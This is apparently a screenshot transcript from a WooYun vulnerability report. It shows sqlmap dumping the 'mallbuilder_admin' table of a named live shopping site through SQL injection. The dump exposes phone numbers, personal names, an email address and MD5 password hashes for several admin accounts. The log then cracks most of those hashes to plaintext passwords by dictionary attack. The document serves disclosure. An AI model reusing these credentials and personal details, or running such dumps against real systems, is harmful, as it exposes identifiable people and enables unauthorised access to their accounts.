 管理员: sqlmap.exe
[07:07:38] [INFO] resumed: test
[07:07:38] [INFO] resumed: 098f6bcd4621d373cade4e832627b4f6
[07:07:38] [INFO] resumed: 18616318329
[07:07:38] [INFO] resumed: 代代
[07:07:38] [INFO] resumed: 96e79218965eb72c92a549dd5a330112
[07:07:38] [INFO] resumed: 18616325255
[07:07:38] [INFO] resumed: 唐彦飞
[07:07:38] [INFO] resumed: 96e79218965eb72c92a549dd5a330112
[07:07:38] [INFO] resumed: im_tangyf@163.com
[07:07:38] [INFO] resumed: 富商唐
[07:07:38] [INFO] resumed: 96e79218965eb72c92a549dd5a330112
[07:07:38] [INFO] analyzing table dump for possible password hashes
[07:07:38] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[07:07:42] [INFO] using hash method 'md5_generic_passwd'
[07:07:42] [INFO] resuming password '111111' for hash '96e79218965eb72c92a549dd5
a330112'
[07:07:42] [INFO] resuming password 'aaaaa' for hash '594f803b380a41396ed63dca39
503542'
[07:07:42] [INFO] resuming password 'test' for hash '098f6bcd4621d373cade4e83262
7b4f6'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[07:07:43] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[07:07:44] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[07:07:44] [INFO] starting 4 processes
[07:07:56] [INFO] postprocessing table dump
Database: mallbuilder
Table: mallbuilder_admin
[7 entries]
+-------------------+-------------+-------------------------------------------+
| user | name | password |
+-------------------+-------------+-------------------------------------------+
| admin | NULL | 9b5b68054ab565a97a6197d077978a78 |
| 18016006163 | 18016006163 | 96e79218965eb72c92a549dd5a330112 (111111) |
| aaaaa | aaaaa | 594f803b380a41396ed63dca39503542 (aaaaa) |
| test | test | 098f6bcd4621d373cade4e832627b4f6 (test) |
| 18616318329 | 代代 | 96e79218965eb72c92a549dd5a330112 (111111)
|
| 18616325255 | 唐彦飞 | 96e79218965eb72c92a549dd5a330112 (111111)
|
| im_tangyf@163.com | 富商唐 | 96e79218965eb72c92a549dd5a330112 (111111)
|
+-------------------+-------------+-------------------------------------------+
[07:07:56] [INFO] table 'mallbuilder.mallbuilder_admin' dumped to CSV file 'C:\U
sers\Administrator\.sqlmap\output\shop.cib.com.cn\dump\mallbuilder\mallbuilder_a
dmin.csv'
[07:07:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\shop.cib.com.cn'
www.wooyun.org